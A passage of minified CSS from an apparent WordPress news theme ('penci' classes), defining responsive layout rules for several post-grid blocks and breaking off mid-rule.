.penci_post-meta{margin-top:2px;font-size:12px;font-size:1.2rem}.penci-grid_6 .penci_post_content .penci_post-meta .entry-meta-item{margin-left:17px;display:inline-block}.penci-grid_6 .penci_post_content .penci_post-meta .entry-meta-item:first-child{margin-left:1px}.penci-grid_6 .penci_post_content .penci__post-title,.penci-grid_6 .penci_post_content .penci_post-meta{position:relative;z-index:2}.penci-grid_6 .penci_post_content .penci_post-meta{color:#fff}.penci-grid_6 .penci_post_content .penci_post-meta a,.penci-grid_6 .penci_post_content .penci_post-meta i{color:inherit}.penci-grid_6 .penci_post_content i{margin-right:5px}.penci-grid_6.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-grid_6.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:120%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-2 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-3 .penci_post_content{padding:0 15px 8px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci_post_content{padding:0 15px 9px}@media screen and (min-width:768px){.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci-block_content__items .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci-block_content__items .penci-post-item-1,.wpb_wrapper>.penci-grid_6.penci-vc-column-1 .penci-block_content__items .penci-post-item-1,.widget-area .penci-grid_6 .penci-block_content__items .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci-block_content__items .penci-post-item-1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci-block_content__items .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper>.penci-grid_6.penci-vc-column-1 .penci-block_content__items .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-grid_6 .penci-block_content__items .penci-post-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper>.penci-grid_6.penci-vc-column-1.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-grid_6.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper>.penci-grid_6.penci-vc-column-1.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-grid_6.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:120%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci-post-item,.wpb_wrapper>.penci-grid_6.penci-vc-column-1 .penci-post-item,.widget-area .penci-grid_6 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci_post_content,.wpb_wrapper>.penci-grid_6.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_6 .penci_post_content{padding:0 15px 8px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci-piechart,.wpb_wrapper>.penci-grid_6.penci-vc-column-1 .icon-post-format,.wpb_wrapper>.penci-grid_6.penci-vc-column-1 .penci-post-cat,.wpb_wrapper>.penci-grid_6.penci-vc-column-1 .penci-piechart,.widget-area .penci-grid_6 .icon-post-format,.widget-area .penci-grid_6 .penci-post-cat,.widget-area .penci-grid_6 .penci-piechart{display:none}}.widget-area .penci-grid_6 .penci__post-title{font-size:16px}.widget-area .penci-grid_6 .penci-post-cat,.widget-area .penci-grid_6 .penci_post-meta{display:none}.widget-area .penci-grid_6 .penci-block_content__items{margin-left:0;margin-right:0}.widget-area .penci-grid_6 .penci-post-item{padding-left:0;padding-right:0}.widget-area .penci-grid_6 .penci_post_content{padding:10px 15px 9px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci__post-title{font-size:18px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-1 .penci__post-title{font-size:20px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .icon-post-format{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci__post-title{font-size:14px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci_post_content{padding:5px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-3 .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-2 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-3 .penci_post_content{padding:5px 15px 9px}@media screen and (max-width:768px){.penci-grid_6 .penci_post_content{padding:0 15px 10px;text-align:center}.penci-grid_6 .penci-post-item-1,.penci-grid_6 .penci-post-item-4,.penci-grid_6 .penci-post-item-5,.penci-grid_6 .penci-post-item-6{width:50%;float:left}.penci-grid_6 .penci-block_content__wapper .penci-post-item{padding-right:2px;padding-left:0}.penci-grid_6 .penci-block_content__wapper .penci-post-item:nth-child(2n){padding-right:0;padding-left:2px}.penci-grid_6 .penci-block_content__wapper .penci-post-item:nth-child(2n+1){clear:both}.penci-grid_6 .penci-post-item-1 .penci__post-title,.penci-grid_6 .penci_post_thumb.penci-post-item .penci__post-title{font-size:16px}.penci-grid_6 .penci-post-item-2{margin-top:0}.penci-grid_6 .penci-post-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-grid_6.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-grid_6.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:134%}.penci-grid_6 .penci_post-meta,.penci-grid_6 .icon-post-format,.penci-grid_6 .penci-post-cat,.penci-grid_6 .penci-piechart{display:none}}@media screen and (max-width:480px){.penci-grid_6 .penci_post_content{padding:0 5px 5px!important}.penci-grid_6 .penci-post-item-1 .penci__post-title,.penci-grid_6 .penci_post_thumb.penci-post-item .penci__post-title{font-size:14px;text-align:center}}.penci-grid_7 .penci-block_content{margin-bottom:20px}.penci-grid_7 .penci-block_content__items{clear:both;overflow:hidden;margin-left:-2px;margin-right:-2px;margin-top:4px}.penci-grid_7 .penci-block_content__items:first-child{margin-top:0}.penci-grid_7 .penci-post-item{margin-bottom:0;width:33.33333%;float:left;overflow:hidden;margin-top:4px;border-left:2px solid transparent;border-right:2px solid transparent}.penci-grid_7 .penci-post-item:nth-child(1),.penci-grid_7 .penci-post-item:nth-child(2),.penci-grid_7 .penci-post-item:nth-child(3){margin-top:0}.penci-grid_7 .penci-post-item:nth-child(3n){float:right}.penci-grid_7 .penci-post-item:nth-child(3n+1){clear:both}.penci-grid_7 .penci-post-item:hover:after{opacity:1}.penci-grid_7 .penci-slide-overlay{position:absolute;top:0;left:0;right:0;bottom:0}.penci-grid_7 .penci-slide-overlay .overlay-link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1}.penci-grid_7 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 20px 15px}.penci-grid_7 .active .penci_post_content{opacity:1}.penci-grid_7 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-top:3px;margin-bottom:0}.penci-grid_7 .penci__post-title a{color:#fff}.penci-grid_7.penci__general-meta .penci_post-meta{margin-top:5px;color:#fff}@media screen and (min-width:768px){.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item,.wpb_wrapper>.penci-grid_7.penci-vc-column-1 .penci-post-item,.widget-area .penci-grid_7 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item:nth-child(3),.wpb_wrapper>.penci-grid_7.penci-vc-column-1 .penci-post-item,.wpb_wrapper>.penci-grid_7.penci-vc-column-1 .penci-post-item:nth-child(2),.wpb_wrapper>.penci-grid_7.penci-vc-column-1 .penci-post-item:nth-child(3),.widget-area .penci-grid_7 .penci-post-item,.widget-area .penci-grid_7 .penci-post-item:nth-child(2),.widget-area .penci-grid_7 .penci-post-item:nth-child(3){margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci-subcat-filter,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci-subcat-filter,.wpb_wrapper>.penci-grid_7.penci-vc-column-1 .penci-subcat-filter,.widget-area .penci-grid_7 .penci-subcat-filter{display:none!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci_post-meta,.wpb_wrapper>.penci-grid_7.penci-vc-column-1 .penci_post-meta,.widget-area .penci-grid_7 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci_post_content,.wpb_wrapper>.penci-grid_7.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_7 .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_7 .penci_post_content{padding:0 10px 5px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_7 .penci__post-title{font-size:14px}.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_7 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_7 .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_7 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_7 .penci_post_content{padding:0 15px 10px}}@media screen and (max-width:1200px) and (min-width:992px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_7 .penci_post_content{bottom:0;left:0;width:100%;padding:0 15px 11px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_7 .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_7 .penci__post-title{font-size:14px}}@media screen and (max-width:768px){.penci-grid_7 .penci_post_content{padding:0 15px 10px}.penci-grid_7 .penci-post-item{width:50%}.penci-grid_7 .penci-post-item:nth-child(3n+1){clear:none}.penci-grid_7 .penci-post-item:nth-child(3n+1) .penci__post-title{font-size:24px}.penci-grid_7 .penci-post-item:nth-child(1),.penci-grid_7 .penci-post-item:nth-child(3n+4){width:100%;margin-bottom:4px}.penci-grid_7 .penci-subcat-filter{display:none!important}.penci-grid_7 .penci_post-meta,.penci-grid_7 .icon-post-format,.penci-grid_7 .penci-post-cat,.penci-grid_7 .penci-piechart{display:none}.penci-grid_7 .penci__post-title{text-align:center}}@media screen and (max-width:480px){.penci-grid_7 .penci__post-title{font-size:14px;text-align:center}.penci-grid_7 .penci-post-item:nth-child(3n+1) .penci__post-title{font-size:18px}.penci-grid_7 .penci_post_content{padding:0 5px 5px}}.penci-grid_8 .penci-block_content{margin-bottom:20px}.penci-grid_8 .penci-post-item{margin-bottom:0}.penci-grid_8 .penci-block-wrapper-item{position:relative}.penci-grid_8 .penci-block-wrapper-item,.penci-grid_8 .penci-block_content__items{clear:both;overflow:hidden;margin-top:4px}.penci-grid_8 .penci-block-wrapper-item:first-child,.penci-grid_8 .penci-block_content__items:first-child{margin-top:0}.penci-grid_8 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 20px 15px}.penci-grid_8 .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:0;margin-bottom:0}.penci-grid_8 .penci_post_content .penci_post-meta{margin-top:5px;font-size:12px;font-size:1.2rem}.penci-grid_8 .penci_post_content .penci_post-meta .entry-meta-item{margin-left:17px;display:inline-block}.penci-grid_8 .penci_post_content .penci_post-meta .entry-meta-item:first-child{margin-left:1px}.penci-grid_8 .penci_post_content .penci__post-title,.penci-grid_8 .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_8 .penci_post_content a,.penci-grid_8 .penci_post_content i{color:inherit}.penci-grid_8 .penci_post_content i{margin-right:5px}.penci-grid_8 .penci-block_content__items{clear:both;overflow:hidden;margin-left:-2px;margin-right:-2px;margin-top:4px}.penci-grid_8 .penci-block_content__items:first-child{margin-top:0}.penci-grid_8 .penci-post-item{width:33.3333%;float:left;padding-left:2px;padding-right:2px}.penci-grid_8 .penci-post-item-1{width:66.6666667%;float:right}.penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:24px;font-size:2.4rem}.penci-grid_8 .penci-post-item-1 .penci-image-holder:before{padding-top:66.855%}.penci-grid_8 .penci-post-item-1,.penci-grid_8 .penci-post-item-2,.penci-grid_8 .penci-post-item-3{margin-bottom:4px}.penci-grid_8 .penci-post-item-4{clear:both}.penci-grid_8 .penci-post-item-6{float:right}.penci-grid_8.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-grid_8.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:134%}@media screen and (min-width:768px){.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci__post-title{font-size:14px;font-size:1.4rem}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:20px;font-size:2rem}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item{width:50%;float:left;margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title{font-size:16px;font-size:1.6rem}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:20px;font-size:2rem}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-2,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-3{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .icon-post-format{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1,.wpb_wrapper>.penci-grid_8.penci-vc-column-1 .penci-post-item-1,.widget-area .penci-grid_8 .penci-post-item-1{width:100%;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item,.wpb_wrapper>.penci-grid_8.penci-vc-column-1 .penci-vc-grid-scroll .penci-post-item,.widget-area .penci-grid_8 .penci-vc-grid-scroll .penci-post-item{width:100%;border:0;margin-top:4px;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1 .penci__post-title,.wpb_wrapper>.penci-grid_8.penci-vc-column-1 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.wpb_wrapper>.penci-grid_8.penci-vc-column-1 .penci-post-item-1 .penci__post-title,.widget-area .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.widget-area .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:16px;font-size:1.6rem}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci_post_content,.wpb_wrapper>.penci-grid_8.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_8 .penci_post_content{padding:0 15px 9px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:18px;font-size:1.8rem}.widget-area .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.widget-area .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:16px;font-size:1.6rem}.widget-area .penci-grid_8 .penci-post-cat,.widget-area .penci-grid_8 .penci_post-meta{display:none}}@media screen and (max-width:1200px) and (min-width:992px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1{width:100%;margin-bottom:0}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item{width:100%;border:0;margin-top:4px;margin-bottom:0}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:18px;font-size:1.8rem}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci_post_content{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci__post-title{font-size:14px;font-size:1.4rem}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:20px;font-size:2rem}}@media screen and (max-width:769px){.penci-grid_8 .penci-post-item{width:50%;float:left;margin-top:4px;clear:none}.penci-grid_8 .penci-post-item-1{position:absolute;top:0;margin-bottom:4px;height:auto}.penci-grid_8 .penci-vc-grid-scroll .penci-post-item:first-child{float:right;margin-bottom:0;border-left:2px solid transparent;padding-right:0;padding-left:0}.penci-grid_8 .penci-vc-grid-scroll .penci-post-item:nth-child(2n){clear:both}.penci-grid_8 .penci_post_content{padding:0 15px 10px}.penci-grid_8 .penci-post-item-1,.penci-grid_8 .penci-post-item-2,.penci-grid_8 .penci-post-item-3{margin-bottom:0}.penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-grid_8 .penci_post_content .penci__post-title{font-size:16px}.penci-grid_8 .penci-post-cat,.penci-grid_8 .penci_post-meta,.penci-grid_8 .penci-piechart,.penci-grid_8 .icon-post-format{display:none}.penci-grid_8.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:134.375%}.penci-grid_8 .penci__post-title{text-align:center}}@media screen and (max-width:480px){.penci-grid_8 .penci_post_content{padding:0 5px 5px}.penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-grid_8 .penci_post_content .penci__post-title{font-size:14px;text-align:center}}.penci-grid_9 .penci-block_content{margin-bottom:20px}.penci-grid_9 .penci-block_content__items{margin-top:4px;margin-left:-2px;margin-right:-2px}.penci-grid_9 .penci-block_content__items:first-child{margin-top:0}.penci-grid_9 .penci-grid-item{position:relative;width:25%;margin-bottom:0;float:left;border-left:2px solid transparent;border-right:2px solid transparent;overflow:hidden;background-color:transparent}.penci-grid_9 .penci-grid-item:nth-child(4n+1){clear:both}.penci-grid_9 .penci-grid-item:hover .penci-image-holder:after{opacity:.85}.penci-grid_9 .penci-image-holder:after{background:linear-gradient(to bottom,transparent 50%,black 100%);opacity:.65}.penci-grid_9 .penci_post_content{position:absolute;bottom:0;left:0;z-index:1;padding:0 15px 10px}.penci-grid_9 .penci_post_content a{color:#fff}.penci-grid_9 .penci_post_content .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-top:0;margin-bottom:4px}.penci-grid_9 .penci_post_content .penci_post-meta{color:#fff;font-size:12px;font-size:1.2rem}.penci-grid_9 .penci_post_content .penci_post-meta a,.penci-grid_9 .penci_post_content .penci_post-meta span{font-family:inherit}.penci-grid_9 .penci_post_content .penci_post-meta a,.penci-grid_9 .penci_post_content .penci_post-meta span,.penci-grid_9 .penci_post_content .penci_post-meta i{font-size:inherit;color:inherit}.penci-grid_9 .penci_post_content .penci_post-meta i{margin-right:5px}.penci-grid_9 .penci_post_content .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-grid_9 .penci_post_content .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-grid_9 .penci_post_content .penci__post-title,.penci-grid_9 .penci_post_content .penci_post-meta{position:relative;z-index:2}@media screen and (max-width:1300px) and (min-width:1201px){.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .icon-post-format{display:none}}@media screen and (max-width:1200px) and (min-width:769px){.penci-grid_9 .penci_post_content{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item{width:50%;margin-top:4px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(4){margin-top:4px!important}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(2),.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(2){margin-top:0}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item .penci__post-title a{font-size:18px;line-height:1.25;display:block}}@media screen and (max-width:1080px) and (min-width:769px){.penci-grid_9 .icon-post-format,.penci-grid_9 